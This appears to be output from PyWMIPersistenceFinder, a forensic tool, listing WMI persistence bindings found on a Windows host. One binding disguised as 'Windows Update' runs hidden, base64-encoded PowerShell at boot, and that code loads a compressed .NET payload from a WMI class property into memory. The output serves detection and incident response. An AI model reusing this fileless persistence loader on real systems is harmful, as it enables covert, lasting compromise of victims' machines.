 Enumerating FilterToConsumerBindings...
2 FilterToConsumerBinding(s) Found. Enumerating Filters and Consumers...
Bindings:
SCM Event Log Consumer-SCM Event Log Filter
(Common binding based on consumer and filter names, possibly legitimate)
Consumer: NTEventLogEventConsumer ~ SCM Event Log Consumer ~ sid ~ Service Control Manager
Filter:
Filter name:  SCM Event Log Filter
Filter Query: select * from MSFT_SCMEventLogEvent
Windows Update-Windows Update
Consumer:
Consumer Type: CommandLineEventConsumer
Arguments:     cmd /C powershell.exe -Sta -Nop -Window Hidden -enc JABmAGkAbABlACAAPQAgACgAWwBXAG0AaQBDAGwAYQBzAHMAXQAnAFIATwBPAFQAXABjAGkAbQB2ADIAOgBXAGkAbgAzADIAXwBNAGUAbQBvAHIAeQBBAHIAcgBhAHkARABlAHYAaQBjAGUAJwAp
AByAG8AcABlAHIAdABpAGUAcwBbACcAUAByAG8AcABlAHIAdAB5ACcAXQAuAFYAYQBsAHUAZQA7AHMAdgAgAG8AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQBTAHQAcgBlAGEAbQApADsAcwB2ACAAZAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAEMAbwBtAHAA
HMAcwBpAG8AbgAuAEQAZQBmAGwAYQB0AGUAUwB0AHIAZQBhAG0AKABbAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtAF0AWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGYAaQBsAGUAKQAsAFsASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBu
wBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAOwBzAHYAIABiACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAQgB5AHQAZQBbAF0AKAAxADAAMgA0ACkAKQA7AHMAdgAgAHIAIAAoAGcAdgAgAGQAKQAuAFYAYQBsAHUAZQAuAFIAZQBhAGQAKAAoAGcA
GIAKQAuAFYAYQBsAHUAZQAsADAALAAxADAAMgA0ACkAOwB3AGgAaQBsAGUAKAAoAGcAdgAgAHIAKQAuAFYAYQBsAHUAZQAgAC0AZwB0ACAAMAApAHsAKABnAHYAIABvACkALgBWAGEAbAB1AGUALgBXAHIAaQB0AGUAKAAoAGcAdgAgAGIAKQAuAFYAYQBsAHUAZQAsADAALAAoAGcAdgAgAHIAKQAuAFYAYQBs
QApADsAcwB2ACAAcgAgACgAZwB2ACAAZAApAC4AVgBhAGwAdQBlAC4AUgBlAGEAZAAoACgAZwB2ACAAYgApAC4AVgBhAGwAdQBlACwAMAAsADEAMAAyADQAKQA7AH0AWwBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAoAGcAdgAgAG8AKQAuAFYAYQBsAHUA
FQAbwBBAHIAcgBhAHkAKAApACkALgBFAG4AdAByAHkAUABvAGkAbgB0AC4ASQBuAHYAbwBrAGUAKAAwACwAQAAoACwAWwBzAHQAcgBpAG4AZwBbAF0AXQBAACgAKQApACkAfABPAHUAdAAtAE4AdQBsAGwA
Consumer Name: Windows Update
Filter:
Filter name:  Windows Update
Filter Query: SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 120 AND TargetInstance.SystemUpTime < 325
Thanks for using PyWMIPersistenceFinder! Please contact @DavidPany with questions, bugs, or suggestions.
Please review FireEye's whitepaper for additional WMI persistence details:
https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf